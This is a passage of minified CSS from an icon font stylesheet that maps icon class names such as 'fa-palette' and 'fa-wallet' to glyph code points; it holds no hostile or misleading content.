f5f4"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-transporter-4:before{content:"\e2a5"}.fa-chart-mixed-up-circle-currency:before{content:"\e5d8"}.fa-objects-align-right:before{content:"\e3bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-pig:before{content:"\f706"}.fa-inbox-full:before{content:"\e1ba"}.fa-circle-envelope:before,.fa-envelope-circle:before{content:"\e10c"}.fa-construction:before,.fa-triangle-person-digging:before{content:"\f85d"}.fa-ferry:before{content:"\e4ea"}.fa-bullseye-arrow:before{content:"\f648"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-clock-seven:before{content:"\e350"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-flashlight:before{content:"\f8b8"}.fa-file-jpg:before{content:"\e646"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-square-9:before{content:"\e25e"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-dollar-square:before,.fa-square-dollar:before,.fa-usd-square:before{content:"\f2e9"}.fa-phone-arrow-right:before{content:"\e5be"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-comment-alt-check:before,.fa-message-check:before{content:"\f4a2"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-chart-line-up-down:before{content:"\e5d7"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-watch:before{content:"\f2e1"}.fa-circle-down-left:before{content:"\e107"}.fa-text:before{content:"\f893"}.fa-projector:before{content:"\f8d6"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-tombstone-alt:before,.fa-tombstone-blank:before{content:"\f721"}.fa-chess-king-alt:before,.fa-chess-king-piece:before{content:"\f440"}.fa-circle-6:before{content:"\e0f3"}.fa-waves-sine:before{content:"\e65d"}.fa-arrow-alt-left:before,.fa-left:before{content:"\f355"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrow-alt-square-down:before,.fa-square-down:before{content:"\f350"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-wreath:before{content:"\f7e2"}.fa-children:before{content:"\e4e1"}.fa-meter-droplet:before{content:"\e1ea"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-signal-4:before,.fa-signal-strong:before{content:"\f68f"}.fa-lollipop:before,.fa-lollypop:before{content:"\e424"}.fa-list-tree:before{content:"\e1d2"}.fa-envelope-open:before{content:"\f2b6"}.fa-draw-circle:before{content:"\f5ed"}.fa-cat-space:before{content:"\e001"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-rabbit-fast:before,.fa-rabbit-running:before{content:"\f709"}.fa-memo-pad:before{content:"\e1da"}.fa-mattress-pillow:before{content:"\e525"}.fa-alarm-plus:before{content:"\f844"}.fa-alicorn:before{content:"\f6b0"}.fa-comment-question:before{content:"\e14b"}.fa-gingerbread-man:before{content:"\f79d"}.fa-guarani-sign:before{content:"\e19a"}.fa-burger-fries:before{content:"\e0cd"}.fa-mug-tea:before{content:"\f875"}.fa-border-top:before{content:"\f855"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-book-circle:before,.fa-circle-book-open:before{content:"\e0ff"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-fire-extinguisher:before{content:"\f134"}.fa-magnifying-glass-arrows-rotate:before{content:"\e65e"}.fa-garage-open:before{content:"\e00b"}.fa-shelves-empty:before{content:"\e246"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-list-dropdown:before{content:"\e1cf"}.fa-cabinet-filing:before{content:"\f64b"}.fa-burger-soda:before{content:"\f858"}.fa-arrow-square-up:before,.fa-square-arrow-up:before{content:"\f33c"}.fa-greater-than-equal:before{content:"\f532"}.fa-pallet-box:before{content:"\e208"}.fa-face-confounded:before{content:"\e36c"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-truck-plow:before{content:"\f7de"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-grid-round-2:before{content:"\e5db"}.fa-comment-middle-top:before{content:"\e14a"}.fa-wave:before{content:"\e65b"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-restroom-simple:before{content:"\e23a"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-border-outer:before{content:"\f851"}.fa-hashtag-lock:before{content:"\e415"}.fa-clock-two-thirty:before{content:"\e35b"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-ticket-perforated:before{content:"\e63e"}.fa-heart-half:before{content:"\e1ab"}.fa-comment-check:before{content:"\f4ac"}.fa-square:before{content:"\f0c8"}.fa-memo:before{content:"\e1d8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-glass-citrus:before{content:"\f869"}.fa-calendar-lines-pen:before{content:"\e472"}.fa-church:before{content:"\f51d"}.fa-person-snowmobiling:before,.fa-snowmobile:before{content:"\f7d1"}.fa-face-hushed:before{content:"\e37b"}.fa-comments-dollar:before{content:"\f653"}.fa-tickets-simple:before{content:"\e659"}.fa-pickaxe:before{content:"\e5bf"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-democrat:before{content:"\f747"}.fa-face-confused:before{content:"\e36d"}.fa-pinball:before{content:"\e229"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-deer:before{content:"\f78e"}.fa-input-pipe:before{content:"\e1be"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-mace:before{content:"\f6f8"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-sausage:before{content:"\f820"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-p:before{content:"\50"}.fa-broom-wide:before{content:"\e5d1"}.fa-snowflake:before{content:"\f2dc"}.fa-stomach:before{content:"\f623"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-guitar-electric:before{content:"\f8be"}.fa-arrow-turn-down-right:before{content:"\e3d6"}.fa-moon-cloud:before{content:"\f754"}.fa-bread-slice-butter:before{content:"\e3e1"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-user-group-crown:before,.fa-users-crown:before{content:"\f6a5"}.fa-circle-i:before{content:"\e111"}.fa-toilet-paper-check:before{content:"\e5b2"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-sparkle:before{content:"\e5d6"}.fa-face-party:before{content:"\e383"}.fa-kidneys:before{content:"\f5fb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-chart-network:before{content:"\f78a"}.fa-person-dress-burst:before{content:"\e544"}.fa-dice-d4:before{content:"\f6d0"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-dagger:before{content:"\f6cb"}.fa-podium:before{content:"\f680"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-route-highway:before{content:"\f61a"}.fa-arrow-alt-to-bottom:before,.fa-down-to-line:before{content:"\f34a"}.fa-filter:before{content:"\f0b0"}.fa-square-g:before{content:"\e271"}.fa-circle-phone:before,.fa-phone-circle:before{content:"\e11b"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-user-nurse-hair:before{content:"\e45d"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-toggle-large-on:before{content:"\e5b1"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-dryer-alt:before,.fa-dryer-heat:before{content:"\f862"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-arrow-up-small-big:before,.fa-sort-size-up-alt:before{content:"\f88f"}.fa-train-track:before{content:"\e453"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-file-exclamation:before{content:"\f31a"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-moon-stars:before{content:"\f755"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-clothes-hanger:before{content:"\e136"}.fa-mobile-iphone:before,.fa-mobile-notch:before{content:"\e1ee"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-images-user:before{content:"\e1b9"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-virus-covid:before{content:"\e4a8"}.fa-square-ellipsis:before{content:"\e26e"}.fa-pie:before{content:"\f705"}.fa-chess-knight-alt:before,.fa-chess-knight-piece:before{content:"\f442"}.fa-austral-sign:before{content:"\e0a9"}.fa-cloud-plus:before{content:"\e35e"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-bed-bunk:before{content:"\f8f8"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-clock-eight:before{content:"\e345"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-xls:before{content:"\e64d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-circle-q:before{content:"\e11e"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-face-disguise:before{content:"\e370"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-alien-8bit:before,.fa-alien-monster:before{content:"\f8f6"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-poop:before{content:"\f619"}.fa-object-exclude:before{content:"\e49c"}.fa-telescope:before{content:"\e03e"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-square-list:before{content:"\e489"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-comment-code:before{content:"\e147"}.fa-sim-cards:before{content:"\e251"}.fa-starship:before{content:"\e039"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-seal:before{content:"\e241"}.fa-user-cowboy:before{content:"\f8ea"}.fa-hexagon-vertical-nft:before{content:"\e505"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-bread-loaf:before{content:"\f7eb"}.fa-rings-wedding:before{content:"\f81b"}.fa-object-group:before{content:"\f247"}.fa-french-fries:before{content:"\f803"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-calendar-arrow-down:before,.fa-calendar-download:before{content:"\e0d0"}.fa-send-back:before{content:"\f87e"}.fa-mask-ventilator:before{content:"\e524"}.fa-tickets:before{content:"\e658"}.fa-signature-lock:before{content:"\e3ca"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-octagon-plus:before,.fa-plus-octagon:before{content:"\f301"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-melon-slice:before{content:"\e311"}.fa-space-station-moon:before{content:"\e033"}.fa-comment-alt-smile:before,.fa-message-smile:before{content:"\f4aa"}.fa-cup-straw:before{content:"\e363"}.fa-arrow-alt-from-right:before,.fa-left-from-line:before{content:"\f348"}.fa-h:before{content:"\48"}.fa-basket-shopping-simple:before,.fa-shopping-basket-alt:before{content:"\e0af"}.fa-hands-heart:before,.fa-hands-holding-heart:before{content:"\f4c3"}.fa-clock-nine:before{content:"\e34c"}.fa-hammer-brush:before{content:"\e620"}.fa-tarp:before{content:"\e57b"}.fa-face-sleepy:before{content:"\e38e"}.fa-hand-horns:before{content:"\e1a9"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-circle-three-quarters:before{content:"\e125"}.fa-trophy-alt:before,.fa-trophy-star:before{content:"\f2eb"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-face-thermometer:before{content:"\e39a"}.fa-grid-round-4:before{content:"\e5dd"}.fa-sign-posts-wrench:before{content:"\e626"}.fa-shirt-running:before{content:"\e3c8"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-face-nauseated:before{content:"\e381"}.fa-heart:before{content:"\f004"}.fa-file-chart-pie:before{content:"\f65a"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-dumpster-fire:before{content:"\f794"}.fa-hexagon-minus:before,.fa-minus-hexagon:before{content:"\f307"}.fa-arrow-alt-to-left:before,.fa-left-to-line:before{content:"\f34b"}.fa-house-crack:before{content:"\e3b1"}.fa-paw-alt:before,.fa-paw-simple:before{content:"\f701"}.fa-arrow-left-long-to-line:before{content:"\e3d4"}.fa-brackets-round:before,.fa-parentheses:before{content:"\e0c5"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-arrow-right-to-arc:before{content:"\e4b2"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-gauge-circle-plus:before{content:"\e498"}.fa-folders:before{content:"\f660"}.fa-angel:before{content:"\f779"}.fa-value-absolute:before{content:"\f6a6"}.fa-rabbit:before{content:"\f708"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-circle-euro:before{content:"\e5ce"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-diamond-half:before{content:"\e5b7"}.fa-lock-alt:before,.fa-lock-keyhole:before{content:"\f30d"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-info-square:before,.fa-square-info:before{content:"\f30f"}.fa-wifi-slash:before{content:"\f6ac"}.fa-toilet-paper-xmark:before{content:"\e5b3"}.fa-hands-holding-dollar:before,.fa-hands-usd:before{content:"\f4c5"}.fa-cube:before{content:"\f1b2"}.fa-arrow-down-triangle-square:before,.fa-sort-shapes-down:before{content:"\f888"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shutters:before{content:"\e449"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-table-tree:before{content:"\e293"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-tally-3:before{content:"\e296"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-cart-circle-exclamation:before{content:"\e3f2"}.fa-sword:before{content:"\f71c"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-interrobang:before{content:"\e5ba"}.fa-plane-slash:before{content:"\e069"}.fa-circle-dashed:before{content:"\e105"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-fork-knife:before,.fa-utensils-alt:before{content:"\f2e6"}.fa-satellite-dish:before{content:"\f7c0"}.fa-badge-check:before{content:"\f336"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-slider:before{content:"\e252"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-inbox-arrow-up:before,.fa-inbox-out:before{content:"\f311"}.fa-cloud-slash:before{content:"\e137"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-octagon-check:before{content:"\e426"}.fa-flatbread-stuffed:before{content:"\e40c"}.fa-clipboard-check:before{content:"\f46c"}.fa-cart-circle-plus:before{content:"\e3f3"}.fa-shipping-timed:before,.fa-truck-clock:before{content:"\f48c"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-file-audio:before{content:"\f1c7"}.fa-turn-down-left:before{content:"\e331"}.fa-lock-hashtag:before{content:"\e423"}.fa-chart-radar:before{content:"\e0e7"}.fa-staff:before{content:"\f71b"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-utility-pole:before{content:"\e2c3"}.fa-transporter-6:before{content:"\e2a7"}.fa-arrow-turn-left:before{content:"\e632"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-vector-polygon:before{content:"\e2c7"}.fa-diagram-nested:before{content:"\e157"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-tickets-perforated:before{content:"\e63f"}.fa-image-user:before{content:"\e1b8"}.fa-buoy:before{content:"\e5b5"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-border-center-h:before{content:"\f89c"}.fa-can-food:before{content:"\e3e6"}.fa-typewriter:before{content:"\f8e7"}.fa-arrow-right-from-arc:before{content:"\e4b1"}.fa-circle-k:before{content:"\e113"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-popcorn:before{content:"\f819"}.fa-house-flood:before,.fa-house-water:before{content:"\f74f"}.fa-object-subtract:before{content:"\e49e"}.fa-code-branch:before{content:"\f126"}.fa-warehouse-alt:before,.fa-warehouse-full:before{content:"\f495"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-file-doc:before{content:"\e5ed"}.fa-square-quarters:before{content:"\e44e"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-trash-xmark:before{content:"\e2b4"}.fa-caret-circle-left:before,.fa-circle-caret-left:before{content:"\f32e"}.fa-files:before{content:"\e178"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-face-clouds:before{content:"\e47d"}.fa-user-crown:before{content:"\f6a4"}.fa-basket-shopping-plus:before{content:"\e653"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-cart-circle-check:before{content:"\e3f1"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-user-tie-hair-long:before{content:"\e460"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-head-side-medical:before{content:"\f809"}.fa-arrow-turn-right:before{content:"\e635"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-user-robot:before{content:"\e04b"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-card-diamond:before{content:"\e3ea"}.fa-face-zipper:before{content:"\e3a5"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-house-signal:before{content:"\e012"}.fa-chevron-square-up:before,.fa-square-chevron-up:before{content:"\f32c"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-dolphin:before{content:"\e168"}.fa-arrow-up-right:before{content:"\e09f"}.fa-circle-r:before{content:"\e120"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-circle-sort-up:before,.fa-sort-circle-up:before{content:"\e032"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-chestnut:before{content:"\e3f6"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-heat:before{content:"\e00c"}.fa-ticket-airline:before,.fa-ticket-perforated-plane:before,.fa-ticket-plane:before{content:"\e29a"}.fa-boot-heeled:before{content:"\e33f"}.fa-arrows-minimize:before,.fa-compress-arrows:before{content:"\e0a5"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-hexagon:before{content:"\f312"}.fa-manhole:before{content:"\e1d6"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-floppy-disks:before{content:"\e183"}.fa-toilet-paper-blank-under:before,.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-pump:before{content:"\e442"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-dryer:before{content:"\f861"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-chess-bishop-alt:before,.fa-chess-bishop-piece:before{content:"\f43b"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-diploma:before,.fa-scroll-ribbon:before{content:"\f5ea"}.fa-screencast:before{content:"\e23e"}.fa-walker:before{content:"\f831"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-file-user:before{content:"\f65c"}.fa-user-police-tie:before{content:"\e334"}.fa-face-tongue-money:before{content:"\e39d"}.fa-tennis-ball:before{content:"\f45e"}.fa-square-l:before{content:"\e275"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-calendar-arrow-up:before,.fa-calendar-upload:before{content:"\e0d1"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-scarf:before{content:"\f7c1"}.fa-album-circle-plus:before{content:"\e48c"}.fa-user-nurse-hair-long:before{content:"\e45e"}.fa-diamond:before{content:"\f219"}.fa-arrow-alt-square-left:before,.fa-square-left:before{content:"\f351"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-grid-dividers:before{content:"\e3ad"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-face-pensive:before{content:"\e384"}.fa-user-music:before{content:"\f8eb"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-comments-alt-dollar:before,.fa-messages-dollar:before{content:"\f652"}.fa-sensor-on:before{content:"\e02b"}.fa-balloon:before{content:"\e2e3"}.fa-biohazard:before{content:"\f780"}.fa-chess-queen-alt:before,.fa-chess-queen-piece:before{content:"\f446"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-house-leave:before,.fa-house-person-depart:before,.fa-house-person-leave:before{content:"\e00f"}.fa-ruler-triangle:before{content:"\f61c"}.fa-card-club:before{content:"\e3e9"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-spinner-third:before{content:"\f3f4"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-computer-mouse-scrollwheel:before,.fa-mouse-alt:before{content:"\f8cd"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-table-layout:before{content:"\e290"}.fa-narwhal:before{content:"\f6fe"}.fa-ramp-loading:before{content:"\f4d4"}.fa-calendar-circle-plus:before{content:"\e470"}.fa-toothbrush:before{content:"\f635"}.fa-border-inner:before{content:"\f84e"}.fa-paw-claws:before{content:"\f702"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-traffic-light-slow:before{content:"\f639"}.fa-rectangle-code:before{content:"\e322"}.fa-head-side-virus:before{content:"\e064"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-books-medical:before{content:"\f7e8"}.fa-lightbulb-slash:before{content:"\f673"}.fa-home-blank:before,.fa-house-blank:before{content:"\e487"}.fa-square-5:before{content:"\e25a"}.fa-heart-square:before,.fa-square-heart:before{content:"\f4c8"}.fa-puzzle:before{content:"\e443"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-pipe-circle-check:before{content:"\e436"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-octagon-exclamation:before{content:"\e204"}.fa-dial-low:before{content:"\e15d"}.fa-door-closed:before{content:"\f52a"}.fa-laptop-mobile:before,.fa-phone-laptop:before{content:"\f87a"}.fa-conveyor-belt-alt:before,.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-shield-virus:before{content:"\e06c"}.fa-starfighter-alt-advanced:before,.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-dice-six:before{content:"\f526"}.fa-starfighter-alt:before,.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-rocket-launch:before{content:"\e027"}.fa-mosquito-net:before{content:"\e52c"}.fa-vent-damper:before{content:"\e465"}.fa-bridge-water:before{content:"\e4ce"}.fa-ban-bug:before,.fa-debug:before{content:"\f7f9"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-garage-car:before{content:"\e00a"}.fa-square-kanban:before{content:"\e488"}.fa-hat-wizard:before{content:"\f6e8"}.fa-chart-kanban:before{content:"\e64f"}.fa-pen-fancy:before{content:"\f5ac"}.fa-coffee-pot:before{content:"\e002"}.fa-mouse-field:before{content:"\e5a8"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-shower-alt:before,.fa-shower-down:before{content:"\e24d"}.fa-box-circle-check:before{content:"\e0c4"}.fa-brightness:before{content:"\e0c9"}.fa-car-side-bolt:before{content:"\e344"}.fa-file-xml:before{content:"\e654"}.fa-ornament:before{content:"\f7b8"}.fa-phone-arrow-down-left:before,.fa-phone-arrow-down:before,.fa-phone-incoming:before{content:"\e223"}.fa-cloud-word:before{content:"\e138"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-arrow-down-small-big:before,.fa-sort-size-down-alt:before{content:"\f88d"}.fa